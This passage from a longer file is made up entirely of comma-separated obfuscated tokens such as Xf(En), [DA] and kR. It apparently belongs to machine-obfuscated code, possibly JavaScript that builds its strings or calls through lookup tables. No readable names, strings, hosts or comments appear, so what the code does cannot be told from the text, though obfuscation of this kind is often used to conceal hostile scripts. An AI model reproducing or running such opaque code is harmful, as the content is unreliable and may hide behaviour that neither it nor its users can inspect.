,DA,Nx,Vl,Xf(En),EH,rD,Xf(HX),dT,Xf(kA),Xf(zN),bU,Xf(ED),[fx],Xf(ED),xR,Xf(jl),RT,EH,Xf(jS),EH,Xf(XB),K6,mI,[DA],Xf(NX),EH,nj,Xf(ED),Xf(En),EH,rD,Xf(tt),[Js],Xf(jN),Xf(VQ),mI,X0,gj,[En],xR,Xf(kR),kR,[Vc],Xf(HX),Xf(jj),vH,Xf(tr),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,[Lw],Xf(vr),[P0],Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],kR,Xf(NX),NX,[vA],Xf(n6),[bU],xR,Xf(NX),[j2],Xf(K6),kR,[EH],Xf(LB),xR,Xf(En),EH,rD,Xf(tt),Yl,Lw,Xf(kA),X0,Z4,Xf(jl),Js,jS,rD,Xf(pv),Xf(mI),UU,Xf(Z4),jS,Xf(j2),vr,Xf(kA),Nx,X0,Lw,[Lw],Xf(Hl),K6,mI,[DA],[N2],[Hl],Vl,Xf(En),EH,rD,Xf(tt),[Js],Xf(n6),[bU],xR,Xf(bU),gj,[En],nj,Xf(ct),kR,Xf(En),EH,rD,Xf(Js),jj,mI,[DA],Xf(LB),tt,Xf(AB),AB,Xf(bU),QH,Xf(tt),nj,Xf(f9),[EH],Xf(LB),fN,Xf(vr),NX,[vA],Xf(jN),[tt],ct,Xf(vr),[j2],Xf(Cn),kR,Xf(Gl),NX,Xf(Yl),[jN],Xf(kR),jN,Xf(bU),QH,Xf(Gl),DA,Nx,vj,Xf(Yl),[kA],Xf(v5),Xf(rc),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),rD,NX,Xf(Yl),[j2],Xf(Cn),bU,Xf(ED),[fx],Xf(ED),pv,Xf(X0),DA,Vx,mI,Xf(dT),f9,pv,Xf(vj),LB,[En],LB,Xf(P0),kR,[Vc],Xf(tt),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(gj),Lw,rD,vr,Xf(z9),Xf(EH),Xf(sB),X0,Xf(J6),DA,fN,Xf(tt),[X0],Ks,Xf(K6),kR,[Vc],Xf(HX),UU,Xf(Z4),Xf(P0),ct,Xf(Kx),K6,Xf(gj),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,[Lw],Xf(vr),[P0],Xf(Vc),nN,Xf(pv),DA,jS,Xf(nj),[bf],K6,Xf(gj),NX,Xf(Nx),ED,[VI],Xf(VI),Ks,[EH],Xf(LB),tt,Xf(AB),Xf(Vc),gx,f9,Xf(rD),Xf(QH),ED,U1,[P0],fN,Xf(gj),NX,Xf(Nx),ED,[VI],Xf(v5),EH,kR,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(Vx),[X0],VR,Xf(Js),fx,Xf(fN),[vH],fN,Xf(AB),Xf(rD),fN,Xf(Nx),UU,Xf(Z4),jS,Xf(VQ),j2,Xf(En),Xf(fN),ED,pv,kR,Xf(bf),fx,Xf(fN),[vH],fN,Xf(AB),Xf(rD),Yl,[dT],Xf(fN),ED,U1,[P0],Vx,Xf(OT),DA,AB,Xf(VI),nj,[Hl],Vl,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(VI),vH,Xf(gj),ct,Xf(Nx),UU,Xf(Z4),jS,Xf(VQ),j2,Xf(En),Xf(VI),Ks,[EH],Xf(LB),[tH],U1,[P0],Vl,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(VI),vH,Xf(gj),Js,[dT],Xf(VI),Ks,[EH],Xf(LB),tt,Xf(AB),fN,Xf(gj),Js,[dT],Xf(VI),xR,[Sj],Xf(tt),Ks,Xf(pv),Xf(Hx),Vx,Xf(Vl),nj,[Hl],Vl,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(VI),vH,Xf(gj),ct,Xf(Nx),UU,Xf(Z4),jS,Xf(VQ),j2,Xf(En),Xf(VI),Ks,[EH],Xf(LB),[tH],xR,[Sj],N6,[Hl],Xf(ED),QH,Xf(VI),[bU],LB,Xf(f9),U1,Xf(UX),N2,[Gl],nj,Xf(Nx),ED,Xf(S5),cT,EH,Xf(UU),UU,Xf(mI),Rw,Xf(Rw),f9,Vc,Xf(xR),UX,Xf(J6),X0,Xf(En),ED,Vc,Xf(EH),Xf(xR),gx,Xf(Nx),UU,Xf(Z4),jS,Xf(Gl),OT,pv,Xf(nj),NX,pv,jS,Xf(sB),X0,DA,sB,Xf(UX),ED,U1,[P0],Vl,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(VI),vH,Xf(gj),Js,[dT],Xf(VI),Ks,[EH],Xf(LB),tt,Xf(AB),fN,Xf(gj),Js,[dT],Xf(VI),xR,DA,DA,DA,Xf(jl),ct,EH,SI,pv,Xf(jS),Lw,Xf(VI),K6,mI,[DA],Xf(NX),Vl,Xf(Gl),NX,Xf(Ks),nj,Xf(kA),f9,pv,Xf(vj),LB,[En],tt,Xf(jN),kR,[Vc],Xf(tt),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(gj),Lw,rD,Cn,Xf(v5),Xf(EH),Xf(sB),X0,Xf(J6),DA,Js,Xf(n6),[X0],LB,Xf(P0),kR,[Vc],Xf(HX),rD,Xf(Rw),Xf(C4),[P0],NX,Xf(cS),NX,Xf(Nx),ED,[VI],Xf(v5),EH,kR,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(nN),DA,Ks,Xf(fN),[vH],NX,Xf(QH),Xf(rD),Yl,[dT],Xf(fN),ED,Xf(pv),DA,LB,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(VI),fx,Xf(cS),Js,[dT],Xf(VI),[X0],Ks,Xf(K6),P0,Xf(vr),v5,SI,Xf(sB),Xf(Lw),rD,U1,DA,Xf(vA),Xf(gx),DA,Nx,Xf(Vc),cS,SI,Xf(sB),Xf(Lw),rD,Xf(Ks),[bf],kR,Rw,DA,Xf(st),fN,En,Xf(EH),Vc,Xf(X0),jS,ED,Xf(SI),Xf(gx),[bf],kR,Xf(WX),Xf(pv),DA,gx,Xf(gj),NX,Xf(Nx),ED,[VI],Xf(v5),EH,ct,Xf(Vl),DA,Vl,Xf(XB),EH,K6,Xf(gj),Js,[dT],Xf(AB),DA,Nx,fN,Xf(K6),P0,ED,Xf(f9),DA,Xf(gx),U1,gj,[En],fN,Xf(Kx),K6,Xf(Cn),Cn,Xf(gj),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,[Lw],Xf(Hl),fN,Nx,Xf(QH),kR,[EH],Xf(LB),fN,Xf(vr),NX,[vA],Xf(jN),kR,Xf(Gl),ct,Xf(vr),[j2],Xf(Cn),ct,Xf(NX),AB,Xf(Cn),Xf(dT),Vl,Xf(En),EH,rD,Xf(tt),[kA],Xf(v5),Xf(rc),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),rD,[z9],[jN],Xf(kR),K6,Xf(gj),Js,[dT],Xf(kR),Yl,Xf(RT),Z4,VI,Xf(En),EH,rD,Xf(tt),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(AB),bU,Xf(Js),xR,Xf(jl),kR,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(jj),K6,mI,[DA],Xf(NX),Vl,Xf(Gl),NX,Xf(Ks),nj,[Hl],Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],kR,Xf(NX),NX,[vA],Xf(n6),[bU],xR,Xf(NX),[j2],Xf(K6),kR,[EH],Xf(Vl),cS,SI,Xf(sB),Xf(Lw),rD,Xf(Ks),[bf],kR,Xf(NX),NX,[vA],dT,DA,Xf(st),fN,En,Xf(EH),Vc,Xf(X0),jS,ED,Xf(SI),Xf(gx),[bf],kR,Xf(NX),NX,[vA],Xf(bf),ct,Xf(En),EH,rD,Xf(tt),[jN],Xf(kR),kR,Xf(NX),[j2],Xf(vH),Xf(HX),nN,[EH],Xf(Vl),[bf],kR,Xf(NX),NX,[vA],Xf(bf),Xf(dT),Vl,Xf(En),EH,rD,Xf(tt),Yl,Lw,Xf(kA),X0,Xf(tr),kR,Xf(En),EH,rD,Xf(tt),[j2],Xf(Cn),kR,Xf(NX),[j2],Xf(gj),[z9],[kA],Xf(v5),Xf(rc),nN,[EH],Xf(Vl),rD,[z9],[jN],Xf(kR),Xf(rc),gx,f9,Xf(rD),Xf(QH),ED,Z4,Xf(HX),Vl,EH,pv,Xf(jS),Xf(En),X0,Xf(vj),[bf],kR,Xf(NX),NX,[vA],Xf(ln),DA,Vl,Xf(Vl),DA,Nx,Vl,Xf(En),EH,rD,Xf(tt),[jN],Xf(kR),ct,Xf(Ks),pv,Yl,sB,Xf(jl),VI,pv,jS,Xf(jS),rD,Xf(X0),Xf(JA),K6,mI,[DA],[N2],Xf(kA),f9,pv,Xf(vj),LB,[En],nj,Xf(ct),kR,[Vc],Xf(tt),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(gj),Lw,rD,kR,Xf(Hl),Xf(EH),Xf(sB),X0,Xf(J6),DA,tt,Xf(Ks),[X0],tt,Xf(jN),kR,[Vc],Xf(HX),dT,Xf(kA),Xf(C4),[P0],AB,Xf(kR),Js,[dT],Xf(bf),DA,DA,kR,Xf(WX),Ks,[EH],Xf(LB),xR,Xf(En),EH,rD,Xf(tt),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(AB),AB,Xf(kR),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,[Lw],Xf(QH),bU,Xf(kR),vr,jS,J6,Xf(mI),sB,Xf(bf),j2,Xf(En),Xf(VI),pv,v5,Xf(jj),AB,Xf(n6),pv,Yl,sB,DA,Xf(jl),kR,Xf(Nx),UU,Xf(Z4),jS,Xf(JA),K6,mI,[DA],[N2],Xf(kA),f9,pv,Xf(vj),LB,[En],nj,Xf(ct),kR,[Vc],Xf(tt),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(gj),Lw,rD,kR,Xf(Hl),Xf(EH),Xf(sB),X0,Xf(J6),DA,tt,Xf(Ks),[X0],tt,Xf(jN),kR,[Vc],Xf(HX),dT,Xf(kA),Xf(C4),[P0],AB,Xf(kR),NX,Xf(Nx),ED,[VI],Xf(bf),DA,DA,kR,Xf(WX),[X0],LB,Xf(P0),jN,Xf(kR),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,[Lw],Xf(vr),[P0],Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],P0,Xf(cS),NX,[vA],Xf(n6),[X0],OT,Xf(fx),P0,Xf(cS),[j2],Xf(K6),HX,Xf(jj),AB,Xf(n6),xR,Xf(X0),[EH],Xf(LB),OT,J6,DA,Xf(f9),Xf(En),rD,Xf(pv),Rw,Xf(UX),LB,Xf(f9),U1,Xf(UX),N2,[Gl],RT,pv,DA,Xf(ED),Nx,Xf(Vc),X0,Xf(Vl),gx,Xf(Nx),UU,Xf(Z4),jS,Xf(Gl),fN,UU,DA,Xf(mI),Rw,pv,Lw,Xf(nj),ED,xR,Xf(jl),Js,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),Xf(En),SI,Xf(Lw),ED,Xf(Rw),Xf(Cn),K6,mI,[DA],Xf(NX),Vl,[NX],Xf(n6),nj,Xf(f9),[EH],Xf(LB),xR,Xf(En),EH,rD,Xf(tt),XB,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),Xf(jN),Hx,Xf(U1),X0,Xf(mI),[Z4],Xf(Js),vA,Xf(bf),Vl,Xf(WX),pv,NX,Xf(sB),J6,Nx,Xf(f9),Rw,Xf(bf),UU,En,Xf(Rw),Xf(jj),Js,Xf(NX),QH,Xf(f9),UU,Xf(Lw),Xf(jN),j2,Xf(En),Xf(b6),jj,HX,Xf(jl),Xf(rD),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),[bf],kR,Xf(En),EH,rD,Xf(tt),[kA],Xf(Hx),DA,Nx,Vl,Xf(En),EH,rD,Xf(tt),[j2],Xf(Cn),bU,Xf(ED),[fx],Xf(ED),pv,Yl,sB,DA,Xf(jl),bU,HX,Xf(dT),mI,[DA],Xf(LB),tt,Xf(AB),Vl,Xf(Gl),NX,Xf(Ks),nj,Xf(cT),NX,ED,Xf(f9),DA,Xf(tr),DA,ct,rD,DA,Xf(rD),Xf(Hl),XB,Xf(NX),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(ln),Xf(pv),DA,Nx,vj,Xf(ct),kR,Xf(NX),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(ln),U1,jj,f9,pv,Xf(vj),LB,[En],tt,Xf(jN),Xf(sB),Xf(Lw),QH,Xf(P0),P0,Xf(f9),U1,Xf(UX),Op,[IB],Xf(jl),vj,Xf(Ks),U1,Cn,Xf(b6),XB,Xf(kR),Cn,Xf(VI),DA,Xf(Nx),tt,Xf(UU),rD,Xf(Rw),Xf(zN),kR,Xf(zr),rD,Xf(Rw),Xf(C4),kR,[EH],Xf(LB),LB,mI,Xf(dT),mI,[DA],Xf(LB),LB,Xf(NX),Vl,[NX],Xf(bU),QH,[GN],Xf(AB),ct,Xf(Js),nj,Xf(ED),Xf(Nx),ED,Nx,Xf(jS),[En],VR,Xf(Js),kR,Xf(zr),J6,Xf(En),Xf(ct),bU,Xf(Js),pv,kR,Xf(bf),Js,Xf(RT),Gl,Xf(kA),X0,f9,Xf(SI),HX,[vj],Xf(f9),[EH],Xf(LB),Up,Xf(ED),Xf(Vc),Xf(jS),Xf(Yl),tt,Xf(AB),Vl,Xf(WX),xR,Xf(Rw),Xf(RT),[Js],Xf(bf),vr,Xf(vj),gj,Xf(VI),Z4,N6,C4,Xf(pv),Xf(Nx),Xf(Lw),rD,Xf(J6),Xf(kR),[S5],Xf(AB),gj,Xf(VI),jS,NX,Xf(En),Xf(pv),f9,Xf(NX),NX,Xf(QH),gx,Xf(NX),xR,Xf(dT),mI,[DA],Xf(LB),OT,Xf(RT),Vl,Xf(WX),nj,Xf(f9),[EH],Xf(LB),NX,mI,[DA],Xf(NX),EH,[X0],nj,Xf(ct),kR,Xf(En),EH,rD,Xf(RT),bU,Xf(jN),Kx,Z4,Xf(X0),J6,Xf(Rw),Xf(Rw),f9,Vc,Xf(EH),Xf(Js),kR,[EH],Xf(LB),LB,Xf(f9),U1,Xf(UX),z9,C4,Xf(pv),Xf(Nx),Xf(Lw),rD,Xf(J6),Xf(AB),DA,Hx,mI,[DA],Xf(NX),RT,Xf(gx),AB,Xf(cS),[X0],fN,Xf(Kx),kR,Xf(NX),vr,mI,DA,Xf(Lw),sB,Xf(jl),vj,Xf(NX),bU,Xf(n6),U1,jj,mI,[DA],Xf(LB),VR,Xf(Vx),Vl,Xf(WX),nj,Xf(sB),Xf(NX),bU,Xf(ct),gx,Xf(gx),AB,Xf(AB),Ks,Xf(Ks),kR,Xf(kR),Xf(rD),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),rD,Gl,Xf(WX),xR,Xf(dT),mI,[DA],Xf(LB),gx,Xf(gj),Vl,Xf(WX),nj,Xf(sB),Xf(NX),bU,Xf(ct),gx,Xf(gx),AB,Xf(AB),Ks,Xf(Ks),kR,Xf(kR),Xf(rD),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),rD,Gl,Xf(WX),xR,Xf(Rw),Xf(Vx),LB,Xf(ED),[fx],Xf(ED),[st],xR,DA,Xf(J6),Xf(EH),Xf(X0),En,Xf(EH),DA,Xf(f9),Xf(Nx),Z4,Xf(kR),b6,mI,[DA],Xf(NX),EH,[X0],xR,Xf(kR),fx,Xf(RT),vj,Xf(vj),EH,jS,ln,Xf(En),Z4,Xf(ED),Xf(gx),DA,Hx,mI,[DA],Xf(LB),xR,Xf(Vl),NX,Xf(tt),[X0],Ks,Xf(JA),kR,[EH],Xf(LB),nj,Xf(vj),EH,jS,Ks,Xf(jS),Xf(Z4),mI,Xf(Gl),DA,Hx,mI,[DA],[N2],Xf(kA),f9,pv,Xf(vj),UU,DA,Xf(U1),vj,Lw,Xf(J6),X0,Xf(Z4),jS,Xf(cS),Vl,Xf(NX),QH,Nx,Xf(sB),Z4,Xf(bU),kR,Xf(NX),[jN],Xf(WX),nj,Xf(HX),Xf(Nx),U1,Xf(J6),Xf(tt),SI,rD,Js,[EH],Xf(LB),Ks,Xf(K6),P0,Xf(cS),QH,Xf(EH),pv,Nx,Xf(EH),Xf(HX),Xf(jj),vH,Xf(P0),Gl,Xf(NX),NX,Xf(Yl),sB,K6,Xf(AB),Gl,Xf(NX),[jN],Xf(kR),Xf(f9),Xf(Rw),VI,mI,[DA],Xf(NX),EH,[X0],xR,Xf(kR),fx,Xf(RT),vj,Xf(vj),EH,jS,ln,Xf(En),Z4,Xf(ED),Xf(gx),DA,Hx,mI,[DA],Xf(LB),xR,Xf(Vl),EH,[X0],LB,Xf(QH),AB,[Dj],Xf(Ks),kR,Xf(kR),cS,Xf(cS),VI,Xf(VI),RT,Xf(RT),n6,Xf(n6),Yl,Xf(Yl),vj,Xf(vj),Vx,Xf(Vx),Js,Xf(Js),gj,Xf(gj),fN,Xf(fN),WX,Xf(WX),XB,Xf(XB),zr,Xf(zr),Vl,Xf(Vl),zN,Xf(Z4),kR,[EH],Xf(LB),nj,Xf(vj),EH,jS,Ks,Xf(jS),Xf(Z4),mI,Xf(Gl),DA,Hx,mI,[DA],[N2],Xf(kA),f9,pv,Xf(vj),UU,DA,Xf(U1),vj,Lw,Xf(J6),X0,Xf(Z4),jS,Xf(cS),Vl,Xf(NX),QH,Nx,Xf(sB),Z4,Xf(bU),kR,Xf(NX),[jN],Xf(WX),nj,Xf(HX),Xf(Nx),U1,Xf(J6),Xf(tt),SI,rD,Js,[EH],Xf(LB),VR,Xf(Js),b6,mI,[DA],Xf(NX),EH,nj,[Hl],Xf(ED),ED,Xf(Vc),fN,En,Xf(EH),DA,Xf(f9),Xf(Nx),[pv],Xf(Vl),RT,jS,Xf(LB),LB,Xf(sB),[Vl],Xf(Ks),DA,Ks,[EH],Xf(LB),LB,ED,Xf(f9),DA,Xf(P0),gj,[En],xR,Xf(kR),P0,Xf(sB),[Vl],Xf(Yl),ct,En,Xf(EH),DA,Xf(f9),Xf(Nx),[pv],Xf(QH),NX,Xf(ct),kR,Xf(NX),kR,EH,DA,Xf(EH),Xf(Nx),Z4,Xf(X0),sB,Xf(Z4),Xf(Z4),N2,Xf(f9),Xf(X0),Xf(bU),bU,Xf(jN),kR,Xf(NX),Yl,Nx,DA,Xf(bU),kR,[EH],Xf(UU),dT,Xf(NX),Lw,sB,DA,DA,jN,Xf(bf),Xf(mI),rD,jj,Xf(v5),Xf(J6),mI,Xf(U1),Lw,f9,Xf(sB),jS,Xf(Vc),Gl,Xf(NX),NX,[vA],dT,DA,Xf(st),Vl,ED,Xf(f9),DA,Xf(vj),gj,zN,Xf(jl),ct,Xf(Kx),b6,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(NX),bU,Xf(Kx),fx,Xf(RT),vj,Xf(vj),EH,jS,ln,Xf(En),Z4,Xf(ED),Xf(gx),DA,Hx,mI,[DA],Xf(LB),xR,Xf(Vl),EH,nj,Xf(f9),[EH],Xf(LB),nj,Xf(vj),EH,jS,Ks,Xf(jS),Xf(Z4),mI,Xf(Gl),DA,Hx,mI,[DA],[N2],Xf(kA),f9,pv,Xf(vj),UU,DA,Xf(U1),vj,Lw,Xf(J6),X0,Xf(Z4),jS,Xf(cS),Vl,Xf(NX),QH,Nx,Xf(sB),Z4,Xf(bU),kR,Xf(NX),[jN],Xf(WX),nj,Xf(HX),Xf(Nx),U1,Xf(J6),Xf(tt),SI,rD,tr,Xf(pv),Xf(Hx),Xf(Vc),cT,Xf(Nx),Xf(J6),sB,Xf(P0),bf,Xf(Nx),f9,Vc,[fMJ],Xf(ln),RT,jS,Xf(LB),LB,Xf(sB),[Vl],Xf(Ks),nj,Xf(ED),Xf(NX),[jN],Xf(kR),Xf(X0),f9,v5,SI,Xf(sB),Xf(Lw),rD,U1,Xf(X0),[EH],Xf(LB),xR,Xf(NX),vr,EH,SI,pv,Xf(jS),Lw,Xf(Vl),Xf(Vc),nN,[EH],Xf(Vl),rD,QH,ED,Xf(f9),DA,Xf(gx),U1,jN,Xf(Nx),U1,Xf(J6),Xf(tt),U1,Rw,Js,[EH],Xf(LB),xR,Xf(NX),vr,EH,SI,pv,Xf(jS),Lw,Xf(Vl),Xf(Vc),nN,[EH],Xf(Vl),rD,QH,Xf(sB),[Vl],Xf(Yl),RT,Xf(Nx),Xf(J6),sB,Xf(P0),bf,Xf(Nx),f9,Vc,[fMJ],Xf(vr),bU,Xf(Nx),mI,Xf(K6),Op,Xf(Nx),EH,Xf(j2),b6,Vc,Xf(Nx),Xf(pv),EH,f9,Xf(j2),X0,X0,f9,Xf(SI),J6,Xf(WX),vr,Xf(bU),cS,SI,Xf(Z4),sB,Xf(rD),mI,Xf(jl),rD,Xf(rD),WX,Nx,Xf(sB),ED,pv,Xf(ED),Xf(gx),rD,Xf(rD),ln,Z4,Xf(mI),jS,EH,X0,Xf(mI),Xf(Nx),Z4,EH,Xf(pv),Xf(sB),Xf(gx),rD,Xf(rD),cS,ED,X0,Xf(Vc),Xf(f9),J6,DA,Xf(jl),rD,Xf(rD),WX,Nx,Xf(X0),EH,ED,Xf(vj),rD,Xf(rD),LB,Xf(Lw),Xf(X0),UU,Xf(J6),f9,pv,Xf(jS),Xf(WX),rD,Xf(rD),LB,Xf(Lw),Xf(X0),UU,Xf(J6),f9,pv,Xf(jS),Xf(dT),mI,sB,EH,Xf(rD),Vc,Xf(EH),Xf(Vl),rD,Xf(rD),cT,Xf(vA),Xf(rc),tr,Xf(f9),DA,Xf(N6),mI,sB,EH,Xf(rD),Vc,Xf(EH),Xf(Vl),rD,Xf(rD),VR,Xf(Rw),Rw,Xf(fN),Xf(Nx),Xf(U1),rD,Xf(rD),Yl,mI,Xf(f9),DA,Xf(N6),mI,sB,EH,Xf(rD),Vc,Xf(EH),Xf(C4),DT,rD,EH,Xf(nj),gj,Xf(Hl),DA,U1,jN,Xf(Nx),U1,Xf(J6),Xf(tt),UU,ED,b6,Xf(Nx),U1,Xf(J6),Xf(gx),gx,f9,Xf(rD),Xf(QH),HX,Js,[EH],Xf(LB),xR,Xf(NX),tt,EH,Xf(jS),EH,Xf(Gl),EH,xR,DA,Xf(xR),pv,Gl,Xf(WX),[st],DA,DA,jS,vr,mI,DA,Xf(Lw),sB,[K6],Xf(jl),AB,Xf(K6),b6,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(LB),fN,Xf(vr),vr,mI,DA,Xf(Lw),sB,[K6],Xf(jl),QH,Xf(P0),b6,mI,[DA],Xf(NX),EH,[X0],xR,Xf(kR),Hx,Nx,Xf(jl),NX,Xf(ct),Hx,Nx,Xf(QH),bU,Xf(Nx),ED,Nx,Xf(jS),[En],tt,Xf(jN),P0,Xf(f9),U1,Xf(UX),tr,dT,DA,sB,Xf(SI),mI,Xf(sB),DA,f9,Xf(jj),In,sB,Rw,Xf(kA),U1,Xf(WX),Rw,Xf(Lw),Lw,Xf(ED),jS,bU,Xf(Nx),mI,Xf(P0),K6,Xf(EH),Vc,Xf(mI),UU,Xf(Lw),Xf(Vl),Xf(Vc),VR,Xf(U1),Xf(pv),jS,jS,Xf(vj),ED,pv,QH,Xf(P0),jN,Xf(kR),bU,Xf(Nx),mI,Xf(tr),vr,Xf(Lw),Xf(mI),f9,jS,Xf(rD),Vc,Xf(EH),Xf(NX),Xf(Vc),ct,Xf(U1),Xf(pv),jS,jS,UU,jS,EH,Xf(pv),UU,Xf(J6),Xf(Rw),UU,Xf(sB),[JA],Xf(UU),rD,jS,Xf(Rw),f9,Xf(Vx),ED,U1,bU,Xf(kR),Hx,Xf(jS),Xf(Z4),f9,Xf(rD),X0,pv,Xf(Js),jj,Xf(kR),bU,Xf(Nx),mI,Xf(Kx),Z4,Z4,Xf(Z4),En,Xf(Rw),mI,Xf(mI),sB,Xf(vj),NX,Xf(cS),[Vx],Xf(f9),Xf(Z4),f9,Xf(rD),X0,pv,sB,Xf(Rw),Xf(U1),Xf(pv),jS,jS,Xf(j2),pv,NX,Xf(sB),[JA],Xf(Js),jj,Xf(kR),bU,Xf(Nx),mI,Xf(Kx),Z4,Z4,Xf(Z4),En,Xf(Rw),mI,Xf(mI),sB,Xf(vj),NX,Xf(cS),[Vx],Xf(sB),Xf(sB),[JA],sB,Xf(Rw),Xf(U1),Xf(pv),jS,jS,Xf(j2),xR,Xf(QH),gj,[En],OT,Xf(fx),P0,Xf(f9),U1,Xf(UX),tr,dT,DA,sB,Xf(SI),mI,Xf(sB),DA,f9,Xf(jj),In,sB,Rw,Xf(kA),U1,Xf(WX),Rw,Xf(Lw),Lw,Xf(ED),jS,bU,Xf(Nx),mI,Xf(P0),K6,Xf(EH),Vc,Xf(mI),UU,Xf(Lw),Xf(Vl),Xf(Vc),VR,Xf(U1),Xf(pv),jS,jS,Xf(VI),Xf(SI),ED,pv,AB,Xf(K6),fx,Xf(fN),bU,Xf(Nx),mI,Xf(tr),vr,Xf(Lw),Xf(mI),f9,jS,Xf(rD),Vc,Xf(EH),Xf(NX),Xf(Vc),ct,Xf(U1),Xf(pv),jS,jS,UU,jS,EH,Xf(pv),UU,Xf(J6),Xf(Rw),UU,Xf(sB),[JA],Xf(UU),rD,jS,Xf(Rw),f9,Xf(Vx),ED,U1,kR,Xf(ct),Hx,Xf(jS),Xf(Z4),f9,Xf(rD),X0,pv,Xf(cS),Rw,ct,Xf(fN),bU,Xf(Nx),mI,Xf(Kx),Z4,Z4,Xf(Z4),En,Xf(Rw),mI,Xf(mI),sB,Xf(vj),fN,Xf(gj),[Vx],Xf(f9),Xf(Z4),f9,Xf(rD),X0,pv,sB,Xf(Rw),Xf(U1),Xf(pv),jS,jS,Xf(j2),pv,NX,Xf(sB),[JA],Xf(cS),Rw,ct,Xf(fN),bU,Xf(Nx),mI,Xf(Kx),Z4,Z4,Xf(Z4),En,Xf(Rw),mI,Xf(mI),sB,Xf(vj),fN,Xf(gj),[Vx],Xf(sB),Xf(sB),[JA],sB,Xf(Rw),Xf(U1),Xf(pv),jS,jS,Xf(j2),xR,DA,Xf(dT),pv,jS,Xf(sB),X0,DA,sB,Nx,Xf(f9),[EH],sB,Xf(vA),f9,jS,Xf(RW),mI,f9,Xf(rD),X0,pv,Xf(Js),VI,Xf(NX),Gl,Xf(Z4),f9,Xf(rD),X0,pv,rD,DA,Xf(J6),ED,Xf(f9),DA,Xf(cS),gj,f9,jS,Xf(j2),UU,[JA],Xf(Js),VI,Xf(NX),Yl,Xf(sB),[JA],rD,DA,Xf(J6),ED,Xf(f9),DA,Xf(cS),gj,f9,jS,Xf(gx),Kx,mI,f9,Xf(rD),X0,pv,Xf(Js),Js,Xf(Yl),Gl,Xf(Z4),f9,Xf(rD),X0,pv,Xf(cS),vj,DA,Xf(J6),ED,Xf(f9),DA,Xf(cS),gj,f9,jS,Xf(gx),zN,UU,[JA],Xf(Js),Js,Xf(Yl),Yl,Xf(sB),[JA],Xf(cS),vj,DA,Xf(J6),ED,Xf(f9),DA,Z4,DA,DA,Xf(jl),Gl,Xf(NX),[jN],Xf(kR),Xf(ED),Xf(rD),Kx,C4,Xf(pv),Xf(Nx),Xf(Lw),rD,Xf(J6),Xf(kR),vr,X0,DA,Xf(Yl),vr,J6,Xf(fN),EH,pv,QH,Xf(NX),EH,Hl,Xf(Hl),jS,ct,Xf(Nx),UU,Xf(Z4),jS,Xf(cS),DA,Hx,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(UU),Nx,zN,Xf(xR),DA,U1,jN,Xf(Nx),U1,Xf(J6),Xf(tt),N6,Lw,Js,[EH],Xf(LB),gx,Xf(bf),kR,Xf(NX),tt,Xf(J6),f9,Vc,Xf(Gl),j2,Xf(U1),Xf(X0),Xf(Vc),cS,Xf(tr),b6,mI,[DA],[N2],[Hl],zr,[IB],Xf(WX),gj,rD,Xf(fx),[IB],Xf(jl),Vl,Xf(WX),DA,Ks,[EH],Xf(LB),xR,f9,Xf(VR),kR,Xf(C4),bf,Xf(VI),cT,DA,Xf(N6),mI,[DA],Xf(NX),Vl,Xf(Gl),NX,Xf(Ks),[X0],tt,[cT],Xf(tr),DA,kR,Xf(ct),tr,ED,Xf(f9),DA,Xf(fx),Xf(HX),cT,Xf(ED),Xf(rD),EH,EH,pv,jS,Xf(f9),Xf(EH),Xf(QH),Xf(EH),VQ,kR,[vA],rD,Xf(f9),Xf(NX),vr,[kR],Xf(NX),DA,LB,Xf(zr),Xf(Rw),[kR],Xf(Hx),gj,X0,Xf(mI),[Z4],Xf(kA),RW,DA,Xf(Rw),Xf(zr),Xf(bU),In,DA,b6,X0,Xf(mI),[Z4],Xf(nN),gj,Xf(C4),[P0],NX,ED,Xf(f9),DA,Xf(WX),VQ,jN,Xf(n6),[X0],LB,[GN],[Dj],Xf(Js),In,Nx,Xf(P0),kR,Xf(bf),Xf(VQ),mI,Xf(Lw),cS,Xf(tr),Xf(VQ),SI,rD,bU,Xf(Nx),ED,Nx,[Hl],fN,Xf(K6),Xf(kA),AB,Xf(jN),jN,Xf(kR),[vH],Vl,Xf(WX),DA,jS,[jN],Xf(Gl),Lw,sB,DA,DA,ct,Xf(Ks),nj,[Hl],v5,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(Vl),AB,Xf(n6),Xf(Rw),VQ,DA,jN,Xf(n6),Ks,[EH],Xf(vr),jN,